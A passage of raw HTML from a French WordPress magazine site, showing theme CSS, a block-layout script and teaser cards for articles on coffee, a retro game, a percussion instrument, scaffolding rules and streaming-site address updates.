interruption</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/adam/">Adam</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
Xalaflix demeure une plateforme incontournable pour les amateurs de...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3208/xalaflix-mise-a-jour-adresse/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3202/comment-preparer-un-cafe-de-specialite-a-la-maison-avec-une-machine-a-cafe-moulu/"  rel="bookmark" class="td-image-wrap " title="Comment préparer un café de spécialité à la maison avec une machine à café moulu ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/07/2149458050-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3202/comment-preparer-un-cafe-de-specialite-a-la-maison-avec-une-machine-a-cafe-moulu/"  rel="bookmark" title="Comment préparer un café de spécialité à la maison avec une machine à café moulu ?">Comment préparer un café de spécialité à la maison avec une machine à café moulu ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Déguster un café de spécialité chez soi est une...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3202/comment-preparer-un-cafe-de-specialite-a-la-maison-avec-une-machine-a-cafe-moulu/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3200/vredap-jeu-ping-pong-retro/"  rel="bookmark" class="td-image-wrap " title="Vredap : un jeu de ping-pong rétro qui redonne vie à l&rsquo;âge d&rsquo;or du jeu vidéo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/07/Vredap-un-jeu-de-ping-pong-retro-qui-redonne-vie-a-lage-dor-du-jeu-video-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3200/vredap-jeu-ping-pong-retro/"  rel="bookmark" title="Vredap : un jeu de ping-pong rétro qui redonne vie à l&rsquo;âge d&rsquo;or du jeu vidéo">Vredap : un jeu de ping-pong rétro qui redonne vie à l&rsquo;âge d&rsquo;or du jeu vidéo</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Dans une ère où les réalités numériques se cimentent...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3200/vredap-jeu-ping-pong-retro/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3194/zone-telechargement-nouvelle-url/"  rel="bookmark" class="td-image-wrap " title="Zone Téléchargement : découvrez la nouvelle URL officielle et les raisons des changements fréquents" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3194/zone-telechargement-nouvelle-url/"  rel="bookmark" title="Zone Téléchargement : découvrez la nouvelle URL officielle et les raisons des changements fréquents">Zone Téléchargement : découvrez la nouvelle URL officielle et les raisons des changements fréquents</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Attirant des millions d&#039;utilisateurs à la recherche de films,...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3194/zone-telechargement-nouvelle-url/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3193/plamino-instrument-percussions/"  rel="bookmark" class="td-image-wrap " title="Plamino : l&rsquo;instrument innovant qui transforme les percussions et les synthétiseurs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3193/plamino-instrument-percussions/"  rel="bookmark" title="Plamino : l&rsquo;instrument innovant qui transforme les percussions et les synthétiseurs">Plamino : l&rsquo;instrument innovant qui transforme les percussions et les synthétiseurs</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Dans un monde musical en perpétuelle effervescence, le Plamino...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3193/plamino-instrument-percussions/" title="Lire la suite"  >Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}.tdi_129:before,.tdi_129:after{display:table}@media (min-width:768px){.tdi_129{margin-left:-15px;margin-right:-15px}.tdi_129 .tdc-row-video-background-error,.tdi_129>.vc_column,.tdi_129>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129 .tdc-row-video-background-error,.tdi_129>.vc_column,.tdi_129>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-5px;margin-right:-5px}.tdi_129 .tdc-row-video-background-error,.tdi_129>.vc_column,.tdi_129>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_129{padding-bottom:30px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style><div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_132 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><style>.tdi_132{margin-bottom:0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_133 .tdm-title{font-family:Poppins!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-title{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-title{font-size:30px!important}}@media (max-width:767px){.tdi_133 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">━ Maison & Jardin</h3></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" ><style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}@media (min-width:768px){.tdi_135{margin-left:-15px;margin-right:-15px}.tdi_135 .tdc-row-video-background-error,.tdi_135>.vc_column,.tdi_135>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_135{margin-left:-10px;margin-right:-10px}.tdi_135 .tdc-row-video-background-error,.tdi_135>.vc_column,.tdi_135>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_135{margin-left:-5px;margin-right:-5px}.tdi_135 .tdc-row-video-background-error,.tdi_135>.vc_column,.tdi_135>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_135{margin-bottom:100px!important}.tdi_135 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_135{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_138 td_with_ajax_pagination td-pb-border-top td-living-slider td-category-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-top:-5px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_138{margin-top:0px!important}}</style><style>.tdi_138 .td-image-wrap{padding-bottom:110%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_138 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}.tdi_138 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_138 .td_module_wrap{float:right}.tdi_138 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_138 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-post-category{padding:4px 8px;background-color:#000000;color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_138 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_138 .td-post-category:hover{background-color:#3894ff!important;color:#ffffff}.tdi_138 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_138 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_138 .td-post-author-name a{color:#aaaaaa}.tdi_138 .td-post-author-name:hover a{color:#000000}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{color:#aaaaaa}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_138 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_138 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_138 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_138 .td-load-more-wrap a:hover{color:#2b78ff;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_138 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_138 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_138 .td-module-meta-info,.tdi_138 .td-next-prev-wrap{text-align:left}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_138 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_138 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_138 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_138 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_138 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap,.tdi_138 .td-load-more-wrap{margin-top:0px}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_138 .td-load-more-wrap a i{font-size:12px}.tdi_138 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_138 .td-block-title a,.tdi_138 .td-block-title span{font-family:Poppins!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-module-meta-info{padding:16px 0 0 0}.tdi_138 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_138 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_138 .td-module-container:before{bottom:-0px}.tdi_138 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_138 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_138 .entry-title{margin:0 0 8px 0;font-size:18px!important}.tdi_138 .td-block-title a,.tdi_138 .td-block-title span{font-size:36px!important}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-module-meta-info{padding:12px 0 0 0}.tdi_138 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_138 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_138 .td-module-container:before{bottom:-0px}.tdi_138 .td-post-category{padding:3px 6px;font-size:11px!important}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_138 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_138 .entry-title{margin:0 0 6px 0;font-size:16px!important}.tdi_138 .td-block-title a,.tdi_138 .td-block-title span{font-size:30px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_138 .td-module-meta-info{max-width:100%}.tdi_138 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_138 .td_module_wrap{float:right}.tdi_138 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_138 .td-block-title a,.tdi_138 .td-block-title span{font-size:30px!important}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_138=new tdBlock();block_tdi_138.id="tdi_138";block_tdi_138.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"image","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"328","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.2","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"110","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mc1_el":"10","f_title_font_family":"702","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#2b78ff","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#3894ff","f_cat_font_family":"522","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","f_header_font_line_height":"1","f_header_font_weight":"700","f_header_font_family":"702","cat_txt_hover":"#ffffff","f_meta_font_family":"522","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_line_height":"1","modules_category_padding":"eyJhbGwiOiI0cHggOHB4IiwicG9ydHJhaXQiOiIzcHggNnB4In0=","f_cat_font_spacing":"0.5","f_meta_font_spacing":"0.5","author_txt":"#aaaaaa","author_txt_hover":"#000000","date_txt":"#aaaaaa","pag_border_width":"0","pag_space":"0","pag_icons_size":"12","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"#ffffff","pag_h_bg":"#ffffff","el_class":"td-living-slider td-category-top","category_ids":"","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';block_tdi_138.td_column_number="3";block_tdi_138.block_type="td_flex_block_1";block_tdi_138.post_count="3";block_tdi_138.found_posts="3";block_tdi_138.header_color="";block_tdi_138.ajax_pagination_infinite_stop="";block_tdi_138.max_num_pages="1";tdBlocksArray.push(block_tdi_138)</script><div class="td-block-title-wrap"></div><div id=tdi_138 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/maison-jardin/" class="td-post-category" >Maison - Jardin</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2221/a-partir-de-quelle-hauteur-un-couvreur-doit-il-travailler-avec-un-echafaudage/"  rel="bookmark" class="td-image-wrap " title="A partir de quelle hauteur un couvreur doit-il travailler avec un échafaudage ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2022/08/pexels-kelly-2918150-696x392.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2221/a-partir-de-quelle-hauteur-un-couvreur-doit-il-travailler-avec-un-echafaudage/"  rel="bookmark" title="A partir de quelle hauteur un couvreur doit-il travailler avec un échafaudage ?">A partir de quelle hauteur un couvreur doit-il travailler avec un échafaudage ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T21:11:45+02:00" >25 août 2022</time></span>                                                                                                        </span></div><div class="td-excerpt">Même si certains couvreurs connaissent et peuvent abandonner les...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu2221/a-partir-de-quelle-hauteur-un-couvreur-doit-il-travailler-avec-un-echafaudage/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
